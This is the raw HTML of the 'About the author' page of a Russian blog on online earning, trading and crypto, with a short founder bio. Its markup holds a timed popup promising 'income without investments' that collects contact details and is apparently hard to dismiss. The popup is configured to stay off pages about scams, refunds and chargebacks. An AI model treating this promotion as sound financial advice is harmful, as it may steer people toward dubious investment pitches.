<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://infomehanik.com/kontakty/podderzhka">Контакты</a></li>
</ul>									</div>
								</nav>
													</div>
					</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://infomehanik.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
	 				                
				</header>
			</div>
			<div class="main-box">
								
									<ul class="breadcrumbs">
						<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://infomehanik.com" itemprop="url"><span itemprop="title">Главная</span></a></li>
					</ul>
				
				
				
				
<!--</body>-->
<div class="container">
    <div class="content-wrapper">
	<main class="content">
										<article class="post single">
					<h1 class="single__title">Об авторе</h1>
					<div class="entry">
						<p>Привет всем, кто решил посетить наш блог <a title="Инфомеханик" href="/" target="_blank" rel="noopener">Infomehanik.com</a>. Я основатель и один из авторов этого блога, зовут меня Андрей. Вместе с моей командой мы создаем для вас полезные материалы о финансах и способах заработка. Рад, что вы с нами!</p>
<p>Чтобы вы представляли, кто я и чем занимаюсь, расскажу немного о себе.</p>
<p>Живу я на Южном Урале, в теперь уже широко известном городе Челябинске. По профессии я юрист и работаю начальником юридического отдела. Кроме этого имею ещё инженерное образование, которое часто помогает мне в жизни решать технические проблемы. Но меня всегда тянуло заниматься каким-либо своим делом и к чему я постоянно стремлюсь.</p>
<p>Моё увлечение интернет-бизнесом началось в 2009 году. Как и любой новичок, я непрестанно искал информацию о том, как заработать в интернете. Свой первый опыт я получил начав заниматься домейнингом. Я самостоятельно научился искать перспективные доменные имена, регистрировать их, парковать на отечественных и зарубежных парковках доменов, сумел удачно продать пару доменов. Занимаясь этим, я понял какие перспективы лежат передо мной в интернете, что мне нужно дальше развиваться.</p>
<p>Не имея специального образования в области сайтостроения, я начал с нуля изучать основы создания сайтов. Первый свой сайт я создал на Joomla и получилось это благодаря качественным видео курсам, которые есть в рунете. Свой первый сайт я даже сумел выгодно продать, так что первый блин не оказался «комом». Сегодня я владелец уже нескольких сайтов.</p>
<p><strong>Infomehanik.com</strong> — это наш основной блог, где мы собираем полезную информацию и бесплатно делимся материалами для успешного ведения бизнеса в интернете. Мы стремимся делиться знаниями, которые помогут вам запустить свой проект.</p>
<p>Наша команда постоянно повышает уровень своих знаний, изучая интересные книги по бизнесу, проходя курсы, участвуя в тренингах и вебинарах. Мы черпаем вдохновение от таких учителей, как Дэн Кеннеди, Андрей Парабеллум, Александр Левитас и Алекс Айвенго. Мы готовим видео-курсы, видеоуроки и электронные книги.</p>
<p>Мы придерживаемся здорового образа жизни, активно занимаемся физической культурой и саморазвитием. Благодаря этому мы сохраняем интерес ко всему новому и желание создавать полезные проекты.</p>
<p>По натуре я оптимист, веселый в душе, но строгий внешне. Всегда рад новым знакомствам и готов к деловому сотрудничеству.</p>
<p>Если у вас вопросы или предложения, обращайтесь через страницу <a title="Контакты" href="/kontakty/podderzhka" target="_blank" rel="noopener">&#171;Контакты&#187;</a>.</p>
<p>Рады с Вами познакомится. Заходите на блог чаще и обязательно подписывайтесь, чтобы не пропустить интересные новости.</p>
<p>Желаем вам приятного чтения и успешного применения полученных знаний!</p>
<p>С уважением,<br />
Андрей и команда Infomehanik.</p>
					</div>
				</article>
									<aside class="comments-block">
								<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ob-avtore#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://infomehanik.com/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
				<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
						</aside>
									</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title"><span>Рубрики</span></div><ul><li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="https://infomehanik.com/investicii">Инвестиции</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4245"><a href="https://infomehanik.com/treyding">Трейдинг</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4246"><a href="https://infomehanik.com/strategii-treydinga">Стратегии трейдинга</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://infomehanik.com/kriptovalyuta">Криптовалюта</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://infomehanik.com/kripto-igry">Крипто игры</a></li>
<li id="menu-item-4265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4265"><a href="https://infomehanik.com/interesno-pochitat">Интересно почитать</a></li>
</ul></div><div class="bybit-banner">
                      <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                            <img  alt="Теперь твой доход тоже — с автоторговлей на bybit"
                              title="Теперь твой доход тоже — с автоторговлей на bybit" data-src="https://infomehanik.com/wp-content/themes/myteme/images/infomehanik_300_340.png" class="lazyload" src="[data-uri]"><noscript><img src="https://infomehanik.com/wp-content/themes/myteme/images/infomehanik_300_340.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                              title="Теперь твой доход тоже — с автоторговлей на bybit"></noscript>
                        </div>
                      </a>
                </div> 	<div class="section-posts-box section">
		<div class="title"><span>Популярные статьи</span></div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="W-Coin  — узнайте, как вывести накопленные монеты уже сегодня" data-src="https://infomehanik.com/wp-content/cache/thumb/f9d30be0b_300x180.jpeg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://infomehanik.com/wp-content/cache/thumb/f9d30be0b_300x180.jpeg" width="300" height="180" class="section-posts__item-img" alt="W-Coin  — узнайте, как вывести накопленные монеты уже сегодня" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://infomehanik.com/kripto-igry/w-coin-uznajte-kak-vyvesti-nakoplennye-monety-uzhe-segodnya">W-Coin  — узнайте, как вывести накопленные монеты уже сегодня</a>
					</div>
					<div class="section-posts__item-text">
						W-Coin представляет собой Telegram-игру на основе TON, в которой пользователи...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Изображение для публикации не задано" data-src="https://infomehanik.com/wp-content/themes/myteme/images/no-photo.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://infomehanik.com/wp-content/themes/myteme/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"></noscript>					<div class="section-posts__item-title">
					    <a href="https://infomehanik.com/news/vladimir-gapay-postroil-priut">Владимир Гапай: успешный трейдер построил приют для бездомных животных</a>
					</div>
					<div class="section-posts__item-text">
						Владимир Гапай, один из самых успешных трейдеров, выходцев из стран...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Топ игр-тапалок в Телеграме, на которых можно реально заработать" data-src="https://infomehanik.com/wp-content/cache/thumb/17e36ff97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://infomehanik.com/wp-content/cache/thumb/17e36ff97_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Топ игр-тапалок в Телеграме, на которых можно реально заработать" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://infomehanik.com/kripto-igry/top-igr-tapalok-v-telegrame-na-kotoryh-mozhno-realno-zarabotat">Топ игр-тапалок в Телеграме, на которых можно реально заработать</a>
					</div>
					<div class="section-posts__item-text">
						Криптоигры с момента своего появления пользуются большой популярностью, так как...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>

                </aside></div><!-- /.content-wrapper -->
</div>
</div>
<!-- /.main-box -->
<div class="container">
    <footer class="footer">
			
		<nav class="footer-nav"><ul><li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://infomehanik.com/kontakty/podderzhka">Контакты</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://infomehanik.com/kontakty/pos" title="Для пользователей">Пользовательское соглашение</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-761"><a rel="privacy-policy" href="https://infomehanik.com/kontakty/politika" title="О конфиденциальности">Политика конфиденциальности</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-337 current_page_item menu-item-4266"><span>Об авторе</span></li>
<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://infomehanik.com/karta-sajta">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 InfoMehanik - Как заработать в интернете на своем сайте</div>
			</div>
</footer>
</div>
</div>
<!-- /.wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/myteme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-1245"></div><div class="spu-box spu-animation-fade modal_getprofit2 spu-position-centered" id="spu-1245" data-id="1245" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/infomehanik.com\/wp-content\/uploads\/2025\/03\/zarabotat5.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(111, 110, 110)&quot;,&quot;close_hover_color&quot;:&quot;rgb(58, 172, 36)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(37, 178, 50, 0)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;596px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;none&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-1245 .spu-close:hover{\r\n    color: #ccc!important;\r\n}\r\n.spu-box .content-wrapper {\r\n    width: 380px;\r\n    margin: 0 auto; \r\n    padding: 0;\r\n}\r\n.spu-box .modal_h3 {\r\n    color: #fff;\r\n}\r\n.spu-box .messages {\r\n    background-color: #fff;\r\n    color: #000;\r\n}\r\n.spu-box input {\r\n    border: 1px solid #999;\r\n}\r\n.spu-box label {\r\n    color: #fff;\r\n}\r\n\r\n@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n        font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n}\r\n#spu-1245 .spu-container {\r\n    display: flex;\r\n    justify-content: flex-end;\r\n}&quot;},&quot;id&quot;:&quot;1245&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;vozvrat&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;custom_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;https:\/\/infomehanik.com\/kontakty\/podderzhka&quot;},&quot;rule_3&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;skam&quot;},&quot;rule_4&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;moshennikov&quot;},&quot;rule_5&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;moshennikami&quot;},&quot;rule_6&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;moshennichestvo&quot;},&quot;rule_7&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;vozvratu&quot;},&quot;rule_8&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;vernut&quot;},&quot;rule_9&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;obmanul&quot;},&quot;rule_10&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;razvod&quot;},&quot;rule_11&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;chardzhbek&quot;},&quot;rule_12&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;chargeback&quot;},&quot;rule_13&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;vyvod&quot;},&quot;rule_14&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;vyvesti&quot;},&quot;rule_15&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;igra&quot;},&quot;rule_16&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;igry&quot;},&quot;rule_17&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;tapalka&quot;},&quot;rule_18&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/pocketfi&quot;},&quot;rule_19&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/kiloex-io&quot;},&quot;rule_20&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/goldgobiins&quot;},&quot;rule_21&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;igre&quot;},&quot;rule_22&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;805&quot;},&quot;rule_23&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;803&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;getprofit2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;modal_getprofit2&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_1245&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_1245&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">Как начать инвестировать<br />
и получать доход<br />
без вложений?<br />
Узнайте на консультации!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script type="text/javascript" src="https://infomehanik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://infomehanik.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://infomehanik.com/wp-admin/admin-ajax.php","pid":"337","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://infomehanik.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","nonce":"39a7f17f52"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.2" id="wppopups-js"></script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://infomehanik.com/wp-content/plugins/wp-postratings","ajax_url":"https://infomehanik.com/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://infomehanik.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://infomehanik.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.5" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infomehanik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infomehanik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--</div> /#main -->


<!-- block popup closing when user click out from popup -->
<script>
	jQuery(document).ready(function(){
	    jQuery('.spu-bg').click(function(e){
	        console.log('spu-bg-1');
	        e.stopPropagation();
	        e.preventDefault();
	    });
	});
</script>


<script src="https://ajax.googleapis.com/ajax/libs/cesiumjs/1.78/Build/Cesium/Cesium.js"></script>

<script>
	jQuery(document).ready(function($){
	//Слайдер популярные
		if ( $('#slider-posts').length ) {
			var settingsSlider = function() {
				var settingsSlider1 = {
					minSlides: 1,
					maxSlides: 1,
					moveSlides: 1,
					slideWidth: 373,
					slideMargin: 5,
					adaptiveHeight: true,
				};
				var settingsSlider2 = {
					minSlides: 1,
					maxSlides: 1,
					moveSlides: 1,
					slideWidth: 373,
					slideMargin: 5,
					adaptiveHeight: true,
				};
				return($(window).width()>1024) ? settingsSlider1 : settingsSlider2;
			}
			var slider;
			function reloadSlider() {
				slider.reloadSlider(settingsSlider());
			}
			slider = $('#slider-posts').bxSlider(settingsSlider());
			$(window).resize(reloadSlider);
		}
	});
</script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://infomehanik.com/wp-content/themes/myteme/images/telegram.svg" 
           data-src="https://infomehanik.com/wp-content/themes/myteme/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://infomehanik.com/wp-content/themes/myteme/images/whatsapp.svg" 
           data-src="https://infomehanik.com/wp-content/themes/myteme/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
        z-index: 1000000;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup.seo-orange-popup {
        background: #fff;
        border: 2px solid #ff9800;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease, borderPulse 2s infinite alternate;
    }

    @keyframes borderPulse {
        0%, 100% {
            border-color: #ff9800;
        }
        50% {
            border-color: #ffa726;
        }
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        background: none;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #000;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon.seo-orange-success {
        width: 70px;
